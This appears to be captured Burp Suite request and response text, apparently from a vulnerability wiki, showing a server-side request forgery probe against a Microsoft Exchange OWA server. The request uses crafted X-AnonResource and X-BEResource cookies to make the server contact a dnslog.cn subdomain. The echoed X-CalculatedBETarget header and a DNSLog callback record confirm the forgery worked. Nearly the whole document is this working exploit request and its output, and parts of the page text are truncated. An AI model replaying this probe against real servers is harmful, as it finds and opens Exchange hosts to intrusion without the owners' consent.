 Send
Cancel
< ▼
> ▼
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 GET /owa/auth/PeiQi.js HTTP/1.1
2 Host:
3 Connection: close
4 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: https:// /ecp/PeiQi.js
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: X-AnonResource=true; X-AnonResource-Backend=
zpobs7.dnslog.cn/ecp/default.flt?~3; X-BEResource=
zpobs7.dnslog.cn/owa/auth/logon.aspx?~3;
15
16
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 request-id: 7ca78b4a-2396-43b0-89b5-6a749887
6 X-CalculatedBETarget: zpobs7.dnslog.cn
7 X-CalculatedBETarget: zpobs7.dnslog.cn
8 X-FEServer: MAIL
9 X-AspNet-Version: 4.0.30319
10 X-Powered-By: ASP.NET
11 Date: Sat, 13 Mar 2021 06:15:34 GMT
12 Connection: close
13 Content-Length: 1141
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
16 <html xmlns="http://www.w3.org/1999/xhtml">
17 <head>
18 <meta http-equiv="Content-Type" content=
19 <title>
500 - 内部服务器错误。
</title>
20 <style type="text/css">
21 <!--
22 body{
margin:0;
font-size:.7em;
font-family:Verdana,Arial,Helvetica,
background:#EEEEEE;
}
23 fieldset{
padding:015px10px15px;
}
24 h1{
DNSLog.cn
Get SubDomain
Refresh Record
zpobs7.dnslog.cn
DNS Query Record IP Address Created Time
zpobs7.dnslog.cn 2021-03-13 14:18:30
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
PeiQi 文库